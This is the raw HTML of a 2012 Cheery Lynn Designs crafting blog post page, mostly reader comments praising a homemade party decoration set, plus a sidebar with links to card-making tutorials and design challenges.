src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjecB0rYmQo4QU_hL5j0kJ2V1UtIJkZaGBPaPCBFw_OwGjhauVw4S1ZAVka20XSmsWOLGz2BOoYzji4tTIPxRPLChrq30WivLX-YJirfpoXvmXZu7DHuh65R8stXYYmLA/s45-c/ContactPhoto-IMG_20160705_215722.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18078265951449294565" rel="nofollow">Dawnll</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341253901052#c5319231395618570578">July 2, 2012 at 2:31&#8239;PM</a></span></div><p class="comment-content">Such a great design and fun colors, I bet she loved this party<br>Thanks for sharing sweetie</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5319231395618570578">Reply</a><span class="item-control blog-admin blog-admin pid-626781261"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/5319231395618570578">Delete</a></span></span></div><div class="comment-replies"><div id="c5319231395618570578-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5319231395618570578-ra" class="thread-chrome thread-expanded"><div></div><div id="c5319231395618570578-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5319231395618570578">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5319231395618570578-ce"></div></li><li class="comment" id="c6054920313484113405"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnw3GHakrN5tYWXQs4tmG_m-p4dmX1GqoJbv3rPHVkAudcB_txxVAI3pgXBtlnjvcLYUfTKt0_ETFCTxl8CAh6snKDdzUJ93WbljwfofcxEmjn_f-xPvyuK_P2Dn2ceoE/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14940482799530456814" rel="nofollow">Jan Castle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341258656537#c6054920313484113405">July 2, 2012 at 3:50&#8239;PM</a></span></div><p class="comment-content">Wonderful set up....you did a great job!<br>Paper Hugs,<br>Jan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6054920313484113405">Reply</a><span class="item-control blog-admin blog-admin pid-1589574755"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/6054920313484113405">Delete</a></span></span></div><div class="comment-replies"><div id="c6054920313484113405-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6054920313484113405-ra" class="thread-chrome thread-expanded"><div></div><div id="c6054920313484113405-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6054920313484113405">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6054920313484113405-ce"></div></li><li class="comment" id="c5883538693835118046"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02363303859314226131" rel="nofollow">Sandie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341388500105#c5883538693835118046">July 4, 2012 at 3:55&#8239;AM</a></span></div><p class="comment-content">How clever!!!  Looks amazing...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5883538693835118046">Reply</a><span class="item-control blog-admin blog-admin pid-1924205468"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/5883538693835118046">Delete</a></span></span></div><div class="comment-replies"><div id="c5883538693835118046-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5883538693835118046-ra" class="thread-chrome thread-expanded"><div></div><div id="c5883538693835118046-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5883538693835118046">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5883538693835118046-ce"></div></li><li class="comment" id="c5712091799074853092"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05413650852806008600" rel="nofollow">Bon Bob&#8217;s Delights</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341408455017#c5712091799074853092">July 4, 2012 at 9:27&#8239;AM</a></span></div><p class="comment-content">What a fabulous idea for your sister! Very pretty and love the clever napkin rings. It is all gorgeous!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5712091799074853092">Reply</a><span class="item-control blog-admin blog-admin pid-1590861051"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/5712091799074853092">Delete</a></span></span></div><div class="comment-replies"><div id="c5712091799074853092-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5712091799074853092-ra" class="thread-chrome thread-expanded"><div></div><div id="c5712091799074853092-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5712091799074853092">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5712091799074853092-ce"></div></li><li class="comment" id="c2922622854243659976"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghIYlFJs5NaDizQbQrCl5EGteoYFUNJLq86TJQoE1p1JUl-TjwcGEDNEP4Qabe-oS1DswlBRADwJW3VSibVyhsZ2VGZjs7KqY5n_xAzRA_x9Y8o8brSQJzalArKpt70Q/s45-c/Jodi+Baune.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04170550030130708528" rel="nofollow">Jodi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341489088196#c2922622854243659976">July 5, 2012 at 7:51&#8239;AM</a></span></div><p class="comment-content">What a fabulous fun set!!!!  Awesome job!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2922622854243659976">Reply</a><span class="item-control blog-admin blog-admin pid-1701590797"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/2922622854243659976">Delete</a></span></span></div><div class="comment-replies"><div id="c2922622854243659976-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2922622854243659976-ra" class="thread-chrome thread-expanded"><div></div><div id="c2922622854243659976-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2922622854243659976">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2922622854243659976-ce"></div></li><li class="comment" id="c8521949044831683510"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjodW085QBVmF027VFHZylNFXGETIjbrYoS4qHCDH3UoSULEXZ7g7myy9WfO6BdmHDB63Zl-YTkjHSJKigQErr504G1kUv5svEpful0DRMoMn3WOr5vVgPSEIn2t4nz7Q/s45-c/bj.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10605912337253244594" rel="nofollow">Bj</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341608833167#c8521949044831683510">July 6, 2012 at 5:07&#8239;PM</a></span></div><p class="comment-content">Fabulous and fun! Great job! You can decorate for my party any time!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8521949044831683510">Reply</a><span class="item-control blog-admin blog-admin pid-969264500"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/8521949044831683510">Delete</a></span></span></div><div class="comment-replies"><div id="c8521949044831683510-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8521949044831683510-ra" class="thread-chrome thread-expanded"><div></div><div id="c8521949044831683510-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8521949044831683510">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8521949044831683510-ce"></div></li><li class="comment" id="c5127948665124056530"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14910739150378410781" rel="nofollow">Kianel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341667052726#c5127948665124056530">July 7, 2012 at 9:17&#8239;AM</a></span></div><p class="comment-content">Such a marvellous idea Gini!<br>Love evry single detail and the fun colors!<br>Love, Kianel.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5127948665124056530">Reply</a><span class="item-control blog-admin blog-admin pid-1257264716"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/5127948665124056530">Delete</a></span></span></div><div class="comment-replies"><div id="c5127948665124056530-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5127948665124056530-ra" class="thread-chrome thread-expanded"><div></div><div id="c5127948665124056530-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5127948665124056530">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5127948665124056530-ce"></div></li><li class="comment" id="c6193657737061085808"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7J1SJFetaPVSzHOWJSjUdA4aMeGVtM_kEmWld7NUVARYK-944jza4S_6YXRwfXpHhQ7HhjQtDNZMIv0ih4Ju0MJwtbXglMXG1gOOS3kW49JqeGO676ch4tcsX6lsYWSc/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03487384111929846629" rel="nofollow">Jill Norwood</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341689182132#c6193657737061085808">July 7, 2012 at 3:26&#8239;PM</a></span></div><p class="comment-content">Wow this is so beautiful!! I can&#39;t believe the detail and gorgeous craftsmanship! So lovely!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6193657737061085808">Reply</a><span class="item-control blog-admin blog-admin pid-1019696264"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/6193657737061085808">Delete</a></span></span></div><div class="comment-replies"><div id="c6193657737061085808-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6193657737061085808-ra" class="thread-chrome thread-expanded"><div></div><div id="c6193657737061085808-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6193657737061085808">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6193657737061085808-ce"></div></li><li class="comment" id="c166862649151742553"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06493670171627507754" rel="nofollow">shulsart</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/its-party.html?showComment=1341851666009#c166862649151742553">July 9, 2012 at 12:34&#8239;PM</a></span></div><p class="comment-content">This is just amazing, Gini and so much love and thought was put into all the decorations.  Fabulous!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="166862649151742553">Reply</a><span class="item-control blog-admin blog-admin pid-1018772796"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/166862649151742553">Delete</a></span></span></div><div class="comment-replies"><div id="c166862649151742553-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c166862649151742553-ra" class="thread-chrome thread-expanded"><div></div><div id="c166862649151742553-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="166862649151742553">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c166862649151742553-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1620766593693004578"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Thank you for your support of Cheery Lynn Designs.  We love to read your comments and appreciate you taking the time to leave them.</p>
<p>Note: Only a member of this blog may post a comment.</p>
<a href='https://www.blogger.com/comment/frame/4282534176420070353?po=1620766593693004578&hl=en&saa=85391&origin=https://cheerylynndesigns.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cheerylynndesigns.blogspot.com/2012/07/weddinganniversary-challenge-winner.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://cheerylynndesigns.blogspot.com/feeds/1620766593693004578/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Copyright Statement</h2>
<div class='widget-content'>
<p><br />
All content, including designs, pictures and words are the exclusive property of the author of each blog post. Information shared here is for inspiration only and may not be copied for publication, competition or profit. 

Thank you for your cooperation.</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://cheerylynndesigns.blogspot.com/2012/07/its-party.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About This Blog</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gotRvc_fiPsw9iUyL9iWgLUFYci661yj2Ny5HOZ9OWGm_rHAnmGxmbUEw3lZHtGQqKwYnDAqiFPVk17pWGBpy2SAwQ19Hix-L9HL4PR2_FJbYRjm18-HgctXMQSsPLsQtpIatx98Wtw/w2048-h1152-no/" alt="About Cheery Lynn Designs" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gotRvc_fiPsw9iUyL9iWgLUFYci661yj2Ny5HOZ9OWGm_rHAnmGxmbUEw3lZHtGQqKwYnDAqiFPVk17pWGBpy2SAwQ19Hix-L9HL4PR2_FJbYRjm18-HgctXMQSsPLsQtpIatx98Wtw/w2048-h1152-no/" />
				</div>
<div style="text-align: justify">Join us for inspirational projects using Cheery Lynn Designs dies and other arts and crafts tools from a team of wonderful designers.  <br /> <br />
Get ideas, crafty tips and tricks, participate in design contests and super fun blog hops, win shopping sprees and more!

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/cheerylynndesigns" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/CheeryLynn" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/+CheeryLynnDesignsDies" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/cheerylynndesigns/" title="instagram"></a></li>
<li><a class="pinterest" href="https://www.pinterest.com/cheeryld/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>GET REWARDED!</h2>
<div class='widget-content'>
<a href='https://cheerylynndesigns.com'>
<img alt='GET REWARDED!' height='229' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRaxt42bw-CXSJkwT0oCMwJshEXd0C4psZp6ib1mzP1tasDu0KWO-FBIcKqznE7J7f08cSiN4GmUG1xoA4vQFjm9drTEKwYDw7EJIpbqgH7nRkTIkGUfECzO1Lv6I8EvDxqrdGf3rbcsE/s231/CLD_rewards.jpg' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>SEARCH THIS BLOG</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://cheerylynndesigns.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2018/07/whimsical-bee-card-with-cheryl-walker.html'>
<img alt='Whimsical Bee Card with Cheryl Walker' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqq9TeThHFazdVUjv20UDk8f_JUmyS5YWCkB6qi1ZK9K-KchJ3Gca4aZrqsFjOu8Zpm2Sv1rZKbI4fAlcKlKo8igAg6rER4bh7isM0zhDOBqKnNW6vxfRps-s3LedMT3dne4KZjUCg8JQ/s72-c/cheery+lynn+july+31st+post.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2018/07/whimsical-bee-card-with-cheryl-walker.html'>Whimsical Bee Card with Cheryl Walker</a></div>
<div class='item-snippet'>  &#160;Hello everyone and Happy Tuesday to you all! Today I&#39;m sharing a super sweet card I made using Cheery Lynn Designs darling dies. LOVE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/02/cheery-lynn-designs-challenge-223-add.html'>
<img alt='Cheery Lynn Designs Challenge #223 - Add a Flourish Theme' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfAl72u1LtQZ8tcZ6xcZX1MVCt6FqjzuR-ElKw3mJn3hpWDr3pzH5hzTfePbwoiQ9PvHN6COHYlF1qH_vGF-wFdGVfhgSjXFP-gEuxjPxOhW3dSG4XbGdVR6kw-jAqHSElZbHoxwbX1gM/s72-c/2-18-16-1.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/02/cheery-lynn-designs-challenge-223-add.html'>Cheery Lynn Designs Challenge #223 - Add a Flourish Theme</a></div>
<div class='item-snippet'>  As always, the entries we had for our Tickled Pink challenge were fabulous.&#160;  Thank you to all who entered, we enjoy seeing your creations...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/05/cheery-lynn-designs-may-2016-new.html'>
<img alt='Cheery Lynn Designs May 2016 NEW RELEASE Blog Hop' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGo7QgM_VsXLIWidDJcRauc1gpuAg0q8cPWKopqgeAlRe4rMy3ssW2kD9YP2_X-zch2gAh7u6AN7HJby6bJ16nz-JJ0CF5Z61z2LaNcEEirYUbG2YTzs6rDRH15MtgxiUqLv4QrwJzWj0/s72-c/May+2016+Blog+banner.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/05/cheery-lynn-designs-may-2016-new.html'>Cheery Lynn Designs May 2016 NEW RELEASE Blog Hop</a></div>
<div class='item-snippet'> Hello everyone and welcome to January 2016 New Release Blog Hop at Cheery Lynn Designs !         Today you will see some great projects fea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/four-different-flowers-tutorial.html'>
<img alt='Four Different Flowers - Tutorial' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi46kNOrMW29ctO7WJoBU7SbtEMJpS3sNlb9ShC90FuiHTxFPue68uwJuYC7AtfpSLx-PdRlOqn8wBk3vjJXVx_45NpAtCUInSdfu5MWxsvbKxRa9d0MXj_v7uDi9YmjNPYWCscux7PNolj/s72-c/Flower+Tutorials.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/four-different-flowers-tutorial.html'>Four Different Flowers - Tutorial</a></div>
<div class='item-snippet'>    Please Note: This post is graphic intensive.   I love making flowers!&#160; So this week I have created some flowers using a range of differe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/03/cheery-lynn-march-blog-hop-featuring.html'>
<img alt='Cheery Lynn March Blog Hop Featuring the New IOE Plates and FRAME-IT Embossing Folder' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilN7Tj4My1t8GJQzdnTI2Rw5dUzKHEq8Ek6LQ_fag_3B5cdDZ7ub0oEZ5-vJQeSd9YwTtD2u3AoSz5A7Rzr0mYn7gPzARkrx9z1CbdFRR3xzh4qasxEMPurw3txgOX8iul79E7_e6iKRQ/s72-c/cheery+lynn+store+logo.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/03/cheery-lynn-march-blog-hop-featuring.html'>Cheery Lynn March Blog Hop Featuring the New IOE Plates and FRAME-IT Embossing Folder</a></div>
<div class='item-snippet'>  Hello everyone and welcome to our March Blog Hop at Cheery Lynn Designs !        Today you will see some great projects featuring the NEW ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/bless-you.html'>
<img alt='Bless You!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi27FJJXGJrQl-Ip-5yFKlZ4XF5RYKaadhTT-oo0BnGF18MGMa0X1sJhqzWVvZqFRyb-gXyEWiU1xsOcL3VinkRPBl7AkfRkaH3fkMRxfiELNnsrer3YhdrHv3wQrffKCGjgc4klyoATpI/s72-c/DSC04154.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/bless-you.html'>Bless You!</a></div>
<div class='item-snippet'>    Hi every one and welcome back. &#160;Celeste here with you for another Cheery Lynn Designs  Project.     For a long time I have wanted to dre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/cheery-lynn-designs-challenge-14-red_6.html'>
<img alt='Cheery Lynn Designs Challenge 14 - Red and White' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Dbdb-K4Wd2QQhhOR5TnYdaTSh4MnNqwkrsDPwgM4549iPLl7zkKO6JNloiMyXNP3IQvXF5YfczisCpfU3DU4uhwY5JC6Xrxfq1umvZIINT1t4PbDHEJh4FvfjHO-sTos2Ods5NeBE4s/s72-c/Me.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/cheery-lynn-designs-challenge-14-red_6.html'>Cheery Lynn Designs Challenge 14 - Red and White</a></div>
<div class='item-snippet'>This week our challenge at Cheery Lynn Designs is Red and White (you can use other colors as long as your card is predominantly red and whit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>
<img alt='Cheery Lynn August Fall/Winter New Release Blog Hop' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRwkWIEZUxK-NvpWw5tuPYJEeoxRZPrUpNI4wKIdRMMr08Hv8BPv6mZpI3GJcng462_RtoF-jP7YX2G9InZIdf3_28S1sh4ES1lvIXDgyzxmo1sny53Ky_JNyWDaaeZpBAYULgp8Cm16A/s72-c/CLfall-winter+badge.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>Cheery Lynn August Fall/Winter New Release Blog Hop</a></div>
<div class='item-snippet'> Hello everyone and welcome to the August Fall &amp; Winer New Release Blog Hop at Cheery Lynn Designs !         Today you will see some gre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2013/07/lifes-daisy-tutorial.html'>
<img alt='Life&#39;s a Daisy Tutorial' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN2agz7TX-IoSKulmTe06abYMi03dID9QsWpceGane3uFGTqRDFPoh5ve-998kDKBylDONczrQw7eCUFCgflBc5PgLGkDZIQGmlpSTcV5RkWUAI6ouUd3_NpJrqrBvfoutZKuotzM5KGhM/s72-c/cupcake.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2013/07/lifes-daisy-tutorial.html'>Life's a Daisy Tutorial</a></div>
<div class='item-snippet'>  &#160;     I&#39;ve seen cupcakes created for quite some time and I finally broke down and made one for myself, and must say I love it. &#160;The tu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/10/going-dotty.html'>
<img alt='Going Dotty' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQBzpv5aj9en64ol1ulEG_ViVvsqXzKjbVMGhk-S0SQMvOKCJTxmMCQfwKzVy4qYq7JOEtxWbovLmA0ihqCGLS9BUrgpdiraNV-EsBJ3DuKZpE0x-GUtsEDgf0IL3AGFdFQhdgEQvp7lQ/s72-c/CL+-+Texture2web.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/10/going-dotty.html'>Going Dotty</a></div>
<div class='item-snippet'>&#160; Hi and Good Morning :)&#160; Alison here today and what&#160;wonderful entries we have had so far this week in our &#39;Texture&#39; Challenge.&#160; You...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
